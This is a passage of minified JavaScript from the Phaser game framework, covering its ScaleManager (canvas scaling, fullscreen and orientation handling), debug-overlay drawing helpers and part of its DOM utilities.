b=0;b<this._sounds.length;b++)this._sounds[b].usingAudioTag&&this._sounds[b].updateGlobalVolume(a);this.onVolumeChange.dispatch(a)}}}),c.ScaleManager=function(a,b,d){this.game=a,this.dom=c.DOM,this.grid=null,this.width=0,this.height=0,this.minWidth=null,this.maxWidth=null,this.minHeight=null,this.maxHeight=null,this.offset=new c.Point,this.forceLandscape=!1,this.forcePortrait=!1,this.incorrectOrientation=!1,this._pageAlignHorizontally=!1,this._pageAlignVertically=!1,this.onOrientationChange=new c.Signal,this.enterIncorrectOrientation=new c.Signal,this.leaveIncorrectOrientation=new c.Signal,this.hasPhaserSetFullScreen=!1,this.fullScreenTarget=null,this._createdFullScreenTarget=null,this.onFullScreenInit=new c.Signal,this.onFullScreenChange=new c.Signal,this.onFullScreenError=new c.Signal,this.screenOrientation=this.dom.getScreenOrientation(),this.scaleFactor=new c.Point(1,1),this.scaleFactorInversed=new c.Point(1,1),this.margin={left:0,top:0,right:0,bottom:0,x:0,y:0},this.bounds=new c.Rectangle,this.aspectRatio=0,this.sourceAspectRatio=0,this.event=null,this.windowConstraints={right:"layout",bottom:""},this.compatibility={supportsFullScreen:!1,orientationFallback:null,noMargins:!1,scrollTo:null,forceMinimumDocumentHeight:!1,canExpandParent:!0,clickTrampoline:""},this._scaleMode=c.ScaleManager.NO_SCALE,this._fullScreenScaleMode=c.ScaleManager.NO_SCALE,this.parentIsWindow=!1,this.parentNode=null,this.parentScaleFactor=new c.Point(1,1),this.trackParentInterval=2e3,this.onSizeChange=new c.Signal,this.onResize=null,this.onResizeContext=null,this._pendingScaleMode=null,this._fullScreenRestore=null,this._gameSize=new c.Rectangle,this._userScaleFactor=new c.Point(1,1),this._userScaleTrim=new c.Point(0,0),this._lastUpdate=0,this._updateThrottle=0,this._updateThrottleReset=100,this._parentBounds=new c.Rectangle,this._tempBounds=new c.Rectangle,this._lastReportedCanvasSize=new c.Rectangle,this._lastReportedGameSize=new c.Rectangle,this._booted=!1,a.config&&this.parseConfig(a.config),this.setupScale(b,d)},c.ScaleManager.EXACT_FIT=0,c.ScaleManager.NO_SCALE=1,c.ScaleManager.SHOW_ALL=2,c.ScaleManager.RESIZE=3,c.ScaleManager.USER_SCALE=4,c.ScaleManager.prototype={boot:function(){var a=this.compatibility;a.supportsFullScreen=this.game.device.fullscreen&&!this.game.device.cocoonJS,this.game.device.iPad||this.game.device.webApp||this.game.device.desktop||(this.game.device.android&&!this.game.device.chrome?a.scrollTo=new c.Point(0,1):a.scrollTo=new c.Point(0,0)),this.game.device.desktop?(a.orientationFallback="screen",a.clickTrampoline="when-not-mouse"):(a.orientationFallback="",a.clickTrampoline="");var b=this;this._orientationChange=function(a){return b.orientationChange(a)},this._windowResize=function(a){return b.windowResize(a)},window.addEventListener("orientationchange",this._orientationChange,!1),window.addEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(this._fullScreenChange=function(a){return b.fullScreenChange(a)},this._fullScreenError=function(a){return b.fullScreenError(a)},document.addEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.addEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.addEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.addEventListener("fullscreenchange",this._fullScreenChange,!1),document.addEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.addEventListener("mozfullscreenerror",this._fullScreenError,!1),document.addEventListener("MSFullscreenError",this._fullScreenError,!1),document.addEventListener("fullscreenerror",this._fullScreenError,!1)),this.game.onResume.add(this._gameResumed,this),this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.setGameSize(this.game.width,this.game.height),this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),c.FlexGrid&&(this.grid=new c.FlexGrid(this,this.width,this.height)),this._booted=!0,null!==this._pendingScaleMode&&(this.scaleMode=this._pendingScaleMode,this._pendingScaleMode=null)},parseConfig:function(a){void 0!==a.scaleMode&&(this._booted?this.scaleMode=a.scaleMode:this._pendingScaleMode=a.scaleMode),void 0!==a.fullScreenScaleMode&&(this.fullScreenScaleMode=a.fullScreenScaleMode),a.fullScreenTarget&&(this.fullScreenTarget=a.fullScreenTarget)},setupScale:function(a,b){var d,e=new c.Rectangle;""!==this.game.parent&&("string"==typeof this.game.parent?d=document.getElementById(this.game.parent):this.game.parent&&1===this.game.parent.nodeType&&(d=this.game.parent)),d?(this.parentNode=d,this.parentIsWindow=!1,this.getParentBounds(this._parentBounds),e.width=this._parentBounds.width,e.height=this._parentBounds.height,this.offset.set(this._parentBounds.x,this._parentBounds.y)):(this.parentNode=null,this.parentIsWindow=!0,e.width=this.dom.visualBounds.width,e.height=this.dom.visualBounds.height,this.offset.set(0,0));var f=0,g=0;"number"==typeof a?f=a:(this.parentScaleFactor.x=parseInt(a,10)/100,f=e.width*this.parentScaleFactor.x),"number"==typeof b?g=b:(this.parentScaleFactor.y=parseInt(b,10)/100,g=e.height*this.parentScaleFactor.y),f=Math.floor(f),g=Math.floor(g),this._gameSize.setTo(0,0,f,g),this.updateDimensions(f,g,!1)},_gameResumed:function(){this.queueUpdate(!0)},setGameSize:function(a,b){this._gameSize.setTo(0,0,a,b),this.currentScaleMode!==c.ScaleManager.RESIZE&&this.updateDimensions(a,b,!0),this.queueUpdate(!0)},setUserScale:function(a,b,c,d,e,f){this._userScaleFactor.setTo(a,b),this._userScaleTrim.setTo(0|c,0|d),void 0===e&&(e=!0),void 0===f&&(f=!0),e&&this.queueUpdate(f)},setResizeCallback:function(a,b){this.onResize=a,this.onResizeContext=b},signalSizeChange:function(){if(!c.Rectangle.sameDimensions(this,this._lastReportedCanvasSize)||!c.Rectangle.sameDimensions(this.game,this._lastReportedGameSize)){var a=this.width,b=this.height;this._lastReportedCanvasSize.setTo(0,0,a,b),this._lastReportedGameSize.setTo(0,0,this.game.width,this.game.height),this.grid&&this.grid.onResize(a,b),this.onSizeChange.dispatch(this,a,b),this.currentScaleMode===c.ScaleManager.RESIZE&&(this.game.state.resize(a,b),this.game.load.resize(a,b))}},setMinMax:function(a,b,c,d){this.minWidth=a,this.minHeight=b,void 0!==c&&(this.maxWidth=c),void 0!==d&&(this.maxHeight=d)},preUpdate:function(){if(!(this.game.time.time<this._lastUpdate+this._updateThrottle)){var a=this._updateThrottle;this._updateThrottleReset=a>=400?0:100,this.dom.getOffset(this.game.canvas,this.offset);var b=this._parentBounds.width,d=this._parentBounds.height,e=this.getParentBounds(this._parentBounds),f=e.width!==b||e.height!==d,g=this.updateOrientationState();(f||g)&&(this.onResize&&this.onResize.call(this.onResizeContext,this,e),this.updateLayout(),this.signalSizeChange());var h=2*this._updateThrottle;this._updateThrottle<a&&(h=Math.min(a,this._updateThrottleReset)),this._updateThrottle=c.Math.clamp(h,25,this.trackParentInterval),this._lastUpdate=this.game.time.time}},pauseUpdate:function(){this.preUpdate(),this._updateThrottle=this.trackParentInterval},updateDimensions:function(a,b,c){this.width=a*this.parentScaleFactor.x,this.height=b*this.parentScaleFactor.y,this.game.width=this.width,this.game.height=this.height,this.sourceAspectRatio=this.width/this.height,this.updateScalingAndBounds(),c&&(this.game.renderer.resize(this.width,this.height),this.game.camera.setSize(this.width,this.height),this.game.world.resize(this.width,this.height))},updateScalingAndBounds:function(){this.scaleFactor.x=this.game.width/this.width,this.scaleFactor.y=this.game.height/this.height,this.scaleFactorInversed.x=this.width/this.game.width,this.scaleFactorInversed.y=this.height/this.game.height,this.aspectRatio=this.width/this.height,this.game.canvas&&this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.game.input&&this.game.input.scale&&this.game.input.scale.setTo(this.scaleFactor.x,this.scaleFactor.y)},forceOrientation:function(a,b){void 0===b&&(b=!1),this.forceLandscape=a,this.forcePortrait=b,this.queueUpdate(!0)},classifyOrientation:function(a){return"portrait-primary"===a||"portrait-secondary"===a?"portrait":"landscape-primary"===a||"landscape-secondary"===a?"landscape":null},updateOrientationState:function(){var a=this.screenOrientation,b=this.incorrectOrientation;this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.incorrectOrientation=this.forceLandscape&&!this.isLandscape||this.forcePortrait&&!this.isPortrait;var c=a!==this.screenOrientation,d=b!==this.incorrectOrientation;return d&&(this.incorrectOrientation?this.enterIncorrectOrientation.dispatch():this.leaveIncorrectOrientation.dispatch()),(c||d)&&this.onOrientationChange.dispatch(this,a,b),c||d},orientationChange:function(a){this.event=a,this.queueUpdate(!0)},windowResize:function(a){this.event=a,this.queueUpdate(!0)},scrollTop:function(){var a=this.compatibility.scrollTo;a&&window.scrollTo(a.x,a.y)},refresh:function(){this.scrollTop(),this.queueUpdate(!0)},updateLayout:function(){var a=this.currentScaleMode;if(a===c.ScaleManager.RESIZE)return void this.reflowGame();if(this.scrollTop(),this.compatibility.forceMinimumDocumentHeight&&(document.documentElement.style.minHeight=window.innerHeight+"px"),this.incorrectOrientation?this.setMaximum():a===c.ScaleManager.EXACT_FIT?this.setExactFit():a===c.ScaleManager.SHOW_ALL?!this.isFullScreen&&this.boundingParent&&this.compatibility.canExpandParent?(this.setShowAll(!0),this.resetCanvas(),this.setShowAll()):this.setShowAll():a===c.ScaleManager.NO_SCALE?(this.width=this.game.width,this.height=this.game.height):a===c.ScaleManager.USER_SCALE&&(this.width=this.game.width*this._userScaleFactor.x-this._userScaleTrim.x,this.height=this.game.height*this._userScaleFactor.y-this._userScaleTrim.y),!this.compatibility.canExpandParent&&(a===c.ScaleManager.SHOW_ALL||a===c.ScaleManager.USER_SCALE)){var b=this.getParentBounds(this._tempBounds);this.width=Math.min(this.width,b.width),this.height=Math.min(this.height,b.height)}this.width=0|this.width,this.height=0|this.height,this.reflowCanvas()},getParentBounds:function(a){var b=a||new c.Rectangle,d=this.boundingParent,e=this.dom.visualBounds,f=this.dom.layoutBounds;if(d){var g=d.getBoundingClientRect(),h=d.offsetParent?d.offsetParent.getBoundingClientRect():d.getBoundingClientRect();b.setTo(g.left-h.left,g.top-h.top,g.width,g.height);var i=this.windowConstraints;if(i.right){var j="layout"===i.right?f:e;b.right=Math.min(b.right,j.width)}if(i.bottom){var j="layout"===i.bottom?f:e;b.bottom=Math.min(b.bottom,j.height)}}else b.setTo(0,0,e.width,e.height);return b.setTo(Math.round(b.x),Math.round(b.y),Math.round(b.width),Math.round(b.height)),b},alignCanvas:function(a,b){var c=this.getParentBounds(this._tempBounds),d=this.game.canvas,e=this.margin;if(a){e.left=e.right=0;var f=d.getBoundingClientRect();if(this.width<c.width&&!this.incorrectOrientation){var g=f.left-c.x,h=c.width/2-this.width/2;h=Math.max(h,0);var i=h-g;e.left=Math.round(i)}d.style.marginLeft=e.left+"px",0!==e.left&&(e.right=-(c.width-f.width-e.left),d.style.marginRight=e.right+"px")}if(b){e.top=e.bottom=0;var f=d.getBoundingClientRect();if(this.height<c.height&&!this.incorrectOrientation){var g=f.top-c.y,h=c.height/2-this.height/2;h=Math.max(h,0);var i=h-g;e.top=Math.round(i)}d.style.marginTop=e.top+"px",0!==e.top&&(e.bottom=-(c.height-f.height-e.top),d.style.marginBottom=e.bottom+"px")}e.x=e.left,e.y=e.top},reflowGame:function(){this.resetCanvas("","");var a=this.getParentBounds(this._tempBounds);this.updateDimensions(a.width,a.height,!0)},reflowCanvas:function(){this.incorrectOrientation||(this.width=c.Math.clamp(this.width,this.minWidth||0,this.maxWidth||this.width),this.height=c.Math.clamp(this.height,this.minHeight||0,this.maxHeight||this.height)),this.resetCanvas(),this.compatibility.noMargins||(this.isFullScreen&&this._createdFullScreenTarget?this.alignCanvas(!0,!0):this.alignCanvas(this.pageAlignHorizontally,this.pageAlignVertically)),this.updateScalingAndBounds()},resetCanvas:function(a,b){void 0===a&&(a=this.width+"px"),void 0===b&&(b=this.height+"px");var c=this.game.canvas;this.compatibility.noMargins||(c.style.marginLeft="",c.style.marginTop="",c.style.marginRight="",c.style.marginBottom=""),c.style.width=a,c.style.height=b},queueUpdate:function(a){a&&(this._parentBounds.width=0,this._parentBounds.height=0),this._updateThrottle=this._updateThrottleReset},reset:function(a){a&&this.grid&&this.grid.reset()},setMaximum:function(){this.width=this.dom.visualBounds.width,this.height=this.dom.visualBounds.height},setShowAll:function(a){var b,c=this.getParentBounds(this._tempBounds),d=c.width,e=c.height;b=a?Math.max(e/this.game.height,d/this.game.width):Math.min(e/this.game.height,d/this.game.width),this.width=Math.round(this.game.width*b),this.height=Math.round(this.game.height*b)},setExactFit:function(){var a=this.getParentBounds(this._tempBounds);this.width=a.width,this.height=a.height,this.isFullScreen||(this.maxWidth&&(this.width=Math.min(this.width,this.maxWidth)),this.maxHeight&&(this.height=Math.min(this.height,this.maxHeight)))},createFullScreenTarget:function(){var a=document.createElement("div");return a.style.margin="0",a.style.padding="0",a.style.background="#000",a},startFullScreen:function(a,b){if(this.isFullScreen)return!1;if(!this.compatibility.supportsFullScreen){var d=this;return void setTimeout(function(){d.fullScreenError()},10)}if("when-not-mouse"===this.compatibility.clickTrampoline){var e=this.game.input;if(e.activePointer&&e.activePointer!==e.mousePointer&&(b||b!==!1))return void e.activePointer.addClickTrampoline("startFullScreen",this.startFullScreen,this,[a,!1])}void 0!==a&&this.game.renderType===c.CANVAS&&(this.game.stage.smoothed=a);var f=this.fullScreenTarget;f||(this.cleanupCreatedTarget(),this._createdFullScreenTarget=this.createFullScreenTarget(),f=this._createdFullScreenTarget);var g={targetElement:f};if(this.hasPhaserSetFullScreen=!0,this.onFullScreenInit.dispatch(this,g),this._createdFullScreenTarget){var h=this.game.canvas;h.parentNode.insertBefore(f,h),f.appendChild(h)}return this.game.device.fullscreenKeyboard?f[this.game.device.requestFullscreen](Element.ALLOW_KEYBOARD_INPUT):f[this.game.device.requestFullscreen](),!0},stopFullScreen:function(){return!(!this.isFullScreen||!this.compatibility.supportsFullScreen)&&(this.hasPhaserSetFullScreen=!1,document[this.game.device.cancelFullscreen](),!0)},cleanupCreatedTarget:function(){var a=this._createdFullScreenTarget;if(a&&a.parentNode){var b=a.parentNode;b.insertBefore(this.game.canvas,a),b.removeChild(a)}this._createdFullScreenTarget=null},prepScreenMode:function(a){var b=!!this._createdFullScreenTarget,d=this._createdFullScreenTarget||this.fullScreenTarget;a?(b||this.fullScreenScaleMode===c.ScaleManager.EXACT_FIT)&&d!==this.game.canvas&&(this._fullScreenRestore={targetWidth:d.style.width,targetHeight:d.style.height},d.style.width="100%",d.style.height="100%"):(this._fullScreenRestore&&(d.style.width=this._fullScreenRestore.targetWidth,d.style.height=this._fullScreenRestore.targetHeight,this._fullScreenRestore=null),this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.resetCanvas())},fullScreenChange:function(a){this.event=a,this.isFullScreen?(this.prepScreenMode(!0),this.updateLayout(),this.queueUpdate(!0)):(this.prepScreenMode(!1),this.cleanupCreatedTarget(),this.updateLayout(),this.queueUpdate(!0)),this.onFullScreenChange.dispatch(this,this.width,this.height)},fullScreenError:function(a){this.event=a,this.cleanupCreatedTarget(),console.warn("Phaser.ScaleManager: requestFullscreen failed or device does not support the Fullscreen API"),this.onFullScreenError.dispatch(this)},scaleSprite:function(a,b,c,d){if(void 0===b&&(b=this.width),void 0===c&&(c=this.height),void 0===d&&(d=!1),!a||!a.scale)return a;if(a.scale.x=1,a.scale.y=1,a.width<=0||a.height<=0||b<=0||c<=0)return a;var e=b,f=a.height*b/a.width,g=a.width*c/a.height,h=c,i=g>b;return i=i?d:!d,i?(a.width=Math.floor(e),a.height=Math.floor(f)):(a.width=Math.floor(g),a.height=Math.floor(h)),a},destroy:function(){this.game.onResume.remove(this._gameResumed,this),window.removeEventListener("orientationchange",this._orientationChange,!1),window.removeEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(document.removeEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.removeEventListener("fullscreenchange",this._fullScreenChange,!1),document.removeEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.removeEventListener("mozfullscreenerror",this._fullScreenError,!1),document.removeEventListener("MSFullscreenError",this._fullScreenError,!1),document.removeEventListener("fullscreenerror",this._fullScreenError,!1))}},c.ScaleManager.prototype.constructor=c.ScaleManager,Object.defineProperty(c.ScaleManager.prototype,"boundingParent",{get:function(){return this.parentIsWindow||this.isFullScreen&&this.hasPhaserSetFullScreen&&!this._createdFullScreenTarget?null:this.game.canvas&&this.game.canvas.parentNode||null}}),Object.defineProperty(c.ScaleManager.prototype,"scaleMode",{get:function(){return this._scaleMode},set:function(a){return a!==this._scaleMode&&(this.isFullScreen||(this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.queueUpdate(!0)),this._scaleMode=a),this._scaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"fullScreenScaleMode",{get:function(){return this._fullScreenScaleMode},set:function(a){return a!==this._fullScreenScaleMode&&(this.isFullScreen?(this.prepScreenMode(!1),this._fullScreenScaleMode=a,this.prepScreenMode(!0),this.queueUpdate(!0)):this._fullScreenScaleMode=a),this._fullScreenScaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"currentScaleMode",{get:function(){return this.isFullScreen?this._fullScreenScaleMode:this._scaleMode}}),Object.defineProperty(c.ScaleManager.prototype,"pageAlignHorizontally",{get:function(){return this._pageAlignHorizontally},set:function(a){a!==this._pageAlignHorizontally&&(this._pageAlignHorizontally=a,this.queueUpdate(!0))}}),Object.defineProperty(c.ScaleManager.prototype,"pageAlignVertically",{get:function(){return this._pageAlignVertically},set:function(a){a!==this._pageAlignVertically&&(this._pageAlignVertically=a,this.queueUpdate(!0))}}),Object.defineProperty(c.ScaleManager.prototype,"isFullScreen",{get:function(){return!!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)}}),Object.defineProperty(c.ScaleManager.prototype,"isPortrait",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(c.ScaleManager.prototype,"isLandscape",{get:function(){return"landscape"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(c.ScaleManager.prototype,"isGamePortrait",{get:function(){return this.height>this.width}}),Object.defineProperty(c.ScaleManager.prototype,"isGameLandscape",{get:function(){return this.width>this.height}}),c.Utils.Debug=function(a){this.game=a,this.sprite=null,this.bmd=null,this.canvas=null,this.context=null,this.font="14px Courier",this.columnWidth=100,this.lineHeight=16,this.renderShadow=!0,this.currentX=0,this.currentY=0,this.currentAlpha=1,this.dirty=!1},c.Utils.Debug.prototype={boot:function(){this.game.renderType===c.CANVAS?this.context=this.game.context:(this.bmd=new c.BitmapData(this.game,"__DEBUG",this.game.width,this.game.height,!0),this.sprite=this.game.make.image(0,0,this.bmd),this.game.stage.addChild(this.sprite),this.game.scale.onSizeChange.add(this.resize,this),this.canvas=c.CanvasPool.create(this,this.game.width,this.game.height),this.context=this.canvas.getContext("2d"))},resize:function(a,b,c){this.bmd.resize(b,c),this.canvas.width=b,this.canvas.height=c},preUpdate:function(){this.dirty&&this.sprite&&(this.bmd.clear(),this.bmd.draw(this.canvas,0,0),this.context.clearRect(0,0,this.game.width,this.game.height),this.dirty=!1)},reset:function(){this.context&&this.context.clearRect(0,0,this.game.width,this.game.height),this.sprite&&this.bmd.clear()},start:function(a,b,c,d){"number"!=typeof a&&(a=0),"number"!=typeof b&&(b=0),c=c||"rgb(255,255,255)",void 0===d&&(d=0),this.currentX=a,this.currentY=b,this.currentColor=c,this.columnWidth=d,this.dirty=!0,this.context.save(),this.context.setTransform(1,0,0,1,0,0),this.context.strokeStyle=c,this.context.fillStyle=c,this.context.font=this.font,this.context.globalAlpha=this.currentAlpha},stop:function(){this.context.restore()},line:function(){for(var a=this.currentX,b=0;b<arguments.length;b++)this.renderShadow&&(this.context.fillStyle="rgb(0,0,0)",this.context.fillText(arguments[b],a+1,this.currentY+1),this.context.fillStyle=this.currentColor),this.context.fillText(arguments[b],a,this.currentY),a+=this.columnWidth;this.currentY+=this.lineHeight},soundInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sound: "+a.key+" Locked: "+a.game.sound.touchLocked),this.line("Is Ready?: "+this.game.cache.isSoundReady(a.key)+" Pending Playback: "+a.pendingPlayback),this.line("Decoded: "+a.isDecoded+" Decoding: "+a.isDecoding),this.line("Total Duration: "+a.totalDuration+" Playing: "+a.isPlaying),this.line("Time: "+a.currentTime),this.line("Volume: "+a.volume+" Muted: "+a.mute),this.line("WebAudio: "+a.usingWebAudio+" Audio: "+a.usingAudioTag),""!==a.currentMarker&&(this.line("Marker: "+a.currentMarker+" Duration: "+a.duration+" (ms: "+a.durationMS+")"),this.line("Start: "+a.markers[a.currentMarker].start+" Stop: "+a.markers[a.currentMarker].stop),this.line("Position: "+a.position)),this.stop()},cameraInfo:function(a,b,c,d){this.start(b,c,d),this.line("Camera ("+a.width+" x "+a.height+")"),this.line("X: "+a.x+" Y: "+a.y),a.bounds&&this.line("Bounds x: "+a.bounds.x+" Y: "+a.bounds.y+" w: "+a.bounds.width+" h: "+a.bounds.height),this.line("View x: "+a.view.x+" Y: "+a.view.y+" w: "+a.view.width+" h: "+a.view.height),this.line("Total in view: "+a.totalInView),this.stop()},timer:function(a,b,c,d){this.start(b,c,d),this.line("Timer (running: "+a.running+" expired: "+a.expired+")"),this.line("Next Tick: "+a.next+" Duration: "+a.duration),this.line("Paused: "+a.paused+" Length: "+a.length),this.stop()},pointer:function(a,b,c,d,e){null!=a&&(void 0===b&&(b=!1),c=c||"rgba(0,255,0,0.5)",d=d||"rgba(255,0,0,0.5)",b===!0&&a.isUp===!0||(this.start(a.x,a.y-100,e),this.context.beginPath(),this.context.arc(a.x,a.y,a.circle.radius,0,2*Math.PI),a.active?this.context.fillStyle=c:this.context.fillStyle=d,this.context.fill(),this.context.closePath(),this.context.beginPath(),this.context.moveTo(a.positionDown.x,a.positionDown.y),this.context.lineTo(a.position.x,a.position.y),this.context.lineWidth=2,this.context.stroke(),this.context.closePath(),this.line("ID: "+a.id+" Active: "+a.active),this.line("World X: "+a.worldX+" World Y: "+a.worldY),this.line("Screen X: "+a.x+" Screen Y: "+a.y+" In: "+a.withinGame),this.line("Duration: "+a.duration+" ms"),this.line("is Down: "+a.isDown+" is Up: "+a.isUp),this.stop()))},spriteInputInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sprite Input: ("+a.width+" x "+a.height+")"),this.line("x: "+a.input.pointerX().toFixed(1)+" y: "+a.input.pointerY().toFixed(1)),this.line("over: "+a.input.pointerOver()+" duration: "+a.input.overDuration().toFixed(0)),this.line("down: "+a.input.pointerDown()+" duration: "+a.input.downDuration().toFixed(0)),this.line("just over: "+a.input.justOver()+" just out: "+a.input.justOut()),this.stop()},key:function(a,b,c,d){this.start(b,c,d,150),this.line("Key:",a.keyCode,"isDown:",a.isDown),this.line("justDown:",a.justDown,"justUp:",a.justUp),this.line("Time Down:",a.timeDown.toFixed(0),"duration:",a.duration.toFixed(0)),this.stop()},inputInfo:function(a,b,c){this.start(a,b,c),this.line("Input"),this.line("X: "+this.game.input.x+" Y: "+this.game.input.y),this.line("World X: "+this.game.input.worldX+" World Y: "+this.game.input.worldY),this.line("Scale X: "+this.game.input.scale.x.toFixed(1)+" Scale Y: "+this.game.input.scale.x.toFixed(1)),this.line("Screen X: "+this.game.input.activePointer.screenX+" Screen Y: "+this.game.input.activePointer.screenY),this.stop()},spriteBounds:function(a,b,c){var d=a.getBounds();d.x+=this.game.camera.x,d.y+=this.game.camera.y,this.rectangle(d,b,c)},ropeSegments:function(a,b,c){var d=this;a.segments.forEach(function(a){d.rectangle(a,b,c)},this)},spriteInfo:function(a,b,c,d){this.start(b,c,d),this.line("Sprite:  ("+a.width+" x "+a.height+") anchor: "+a.anchor.x+" x "+a.anchor.y),this.line("x: "+a.x.toFixed(1)+" y: "+a.y.toFixed(1)),this.line("angle: "+a.angle.toFixed(1)+" rotation: "+a.rotation.toFixed(1)),this.line("visible: "+a.visible+" in camera: "+a.inCamera),this.line("bounds x: "+a._bounds.x.toFixed(1)+" y: "+a._bounds.y.toFixed(1)+" w: "+a._bounds.width.toFixed(1)+" h: "+a._bounds.height.toFixed(1)),this.stop()},spriteCoords:function(a,b,c,d){this.start(b,c,d,100),a.name&&this.line(a.name),this.line("x:",a.x.toFixed(2),"y:",a.y.toFixed(2)),this.line("pos x:",a.position.x.toFixed(2),"pos y:",a.position.y.toFixed(2)),this.line("world x:",a.world.x.toFixed(2),"world y:",a.world.y.toFixed(2)),this.stop()},lineInfo:function(a,b,c,d){this.start(b,c,d,80),this.line("start.x:",a.start.x.toFixed(2),"start.y:",a.start.y.toFixed(2)),this.line("end.x:",a.end.x.toFixed(2),"end.y:",a.end.y.toFixed(2)),this.line("length:",a.length.toFixed(2),"angle:",a.angle),this.stop()},pixel:function(a,b,c,d){d=d||2,this.start(),this.context.fillStyle=c,this.context.fillRect(a,b,d,d),this.stop()},geom:function(a,b,d,e){void 0===d&&(d=!0),void 0===e&&(e=0),b=b||"rgba(0,255,0,0.4)",this.start(),this.context.fillStyle=b,this.context.strokeStyle=b,a instanceof c.Rectangle||1===e?d?this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height):this.context.strokeRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height):a instanceof c.Circle||2===e?(this.context.beginPath(),this.context.arc(a.x-this.game.camera.x,a.y-this.game.camera.y,a.radius,0,2*Math.PI,!1),this.context.closePath(),d?this.context.fill():this.context.stroke()):a instanceof c.Point||3===e?this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,4,4):(a instanceof c.Line||4===e)&&(this.context.lineWidth=1,this.context.beginPath(),this.context.moveTo(a.start.x+.5-this.game.camera.x,a.start.y+.5-this.game.camera.y),this.context.lineTo(a.end.x+.5-this.game.camera.x,a.end.y+.5-this.game.camera.y),this.context.closePath(),this.context.stroke()),this.stop()},rectangle:function(a,b,c){void 0===c&&(c=!0),b=b||"rgba(0, 255, 0, 0.4)",this.start(),c?(this.context.fillStyle=b,this.context.fillRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height)):(this.context.strokeStyle=b,this.context.strokeRect(a.x-this.game.camera.x,a.y-this.game.camera.y,a.width,a.height)),this.stop()},text:function(a,b,c,d,e){d=d||"rgb(255,255,255)",e=e||"16px Courier",this.start(),this.context.font=e,this.renderShadow&&(this.context.fillStyle="rgb(0,0,0)",this.context.fillText(a,b+1,c+1)),this.context.fillStyle=d,this.context.fillText(a,b,c),this.stop()},quadTree:function(a,b){b=b||"rgba(255,0,0,0.3)",this.start();var c=a.bounds;if(0===a.nodes.length){this.context.strokeStyle=b,this.context.strokeRect(c.x,c.y,c.width,c.height),this.text("size: "+a.objects.length,c.x+4,c.y+16,"rgb(0,200,0)","12px Courier"),this.context.strokeStyle="rgb(0,255,0)";for(var d=0;d<a.objects.length;d++)this.context.strokeRect(a.objects[d].x,a.objects[d].y,a.objects[d].width,a.objects[d].height)}else for(var d=0;d<a.nodes.length;d++)this.quadTree(a.nodes[d]);this.stop()},body:function(a,b,d){a.body&&(this.start(),a.body.type===c.Physics.ARCADE?c.Physics.Arcade.Body.render(this.context,a.body,b,d):a.body.type===c.Physics.NINJA?c.Physics.Ninja.Body.render(this.context,a.body,b,d):a.body.type===c.Physics.BOX2D&&c.Physics.Box2D.renderBody(this.context,a.body,b),this.stop())},bodyInfo:function(a,b,d,e){a.body&&(this.start(b,d,e,210),a.body.type===c.Physics.ARCADE?c.Physics.Arcade.Body.renderBodyInfo(this,a.body):a.body.type===c.Physics.BOX2D&&this.game.physics.box2d.renderBodyInfo(this,a.body),this.stop())},box2dWorld:function(){this.start(),this.context.translate(-this.game.camera.view.x,-this.game.camera.view.y,0),this.game.physics.box2d.renderDebugDraw(this.context),this.stop()},box2dBody:function(a,b){this.start(),c.Physics.Box2D.renderBody(this.context,a,b),this.stop()},displayList:function(a){if(void 0===a&&(a=this.game.world),a.hasOwnProperty("renderOrderID")?console.log("["+a.renderOrderID+"]",a):console.log("[]",a),a.children&&a.children.length>0)for(var b=0;b<a.children.length;b++)this.game.debug.displayList(a.children[b])},destroy:function(){c.CanvasPool.remove(this)}},c.Utils.Debug.prototype.constructor=c.Utils.Debug,c.DOM={getOffset:function(a,b){b=b||new c.Point;var d=a.getBoundingClientRect(),e=c.DOM.scrollY,f=c.DOM.scrollX,g=document.documentElement.clientTop,h=document.documentElement.clientLeft;return b.x=d.left+f-h,b.y=d.top+e-g,b},getBounds:function(a,b){return void 0===b&&(b=0),!(!(a=a&&!a.nodeType?a[0]:a)||1!==a.nodeType)&&this.calibrate(a.getBoundingClientRect(),b)},calibrate:function(a,b){b=+b||0;var c={width:0,height:0,left:0,right:0,top:0,bottom:0};return c.width=(c.right=a.right+b)-(c.left=a.left-b),c.height=(c.bottom=a.bottom+b)-(c.top=a.top-b),c},getAspectRatio:function(a){a=null==a?this.visualBounds:1===a.nodeType?this.getBounds(a):a;var b=a.width,c=a.height;return"function"==typeof b&&(b=b.call(a)),"function"==typeof c&&(c=c.call(a)),b/c},inLayoutViewport:function(a,b){var c=this.getBounds(a,b);return!!c&&c.bottom>=0&&c.right>=0&&c.top<=this.layoutBounds.width&&c.left<=this.layoutBounds.height},getScreenOrientation:function(a){var b=window.screen,c=b.orientation||b.mozOrientation||b.msOrientation;if(c&&"string"==typeof c.type)return c.type;if("string"==typeof c)return c;var d="portrait-primary",e="landscape-primary";if("screen"===a)return b.height>b.width?d:e;if("viewport"===a)return this.visualBounds.height>this.visualBounds.width?d:e;if("window.orientation"===a&&"number"==typeof window.orientation)return 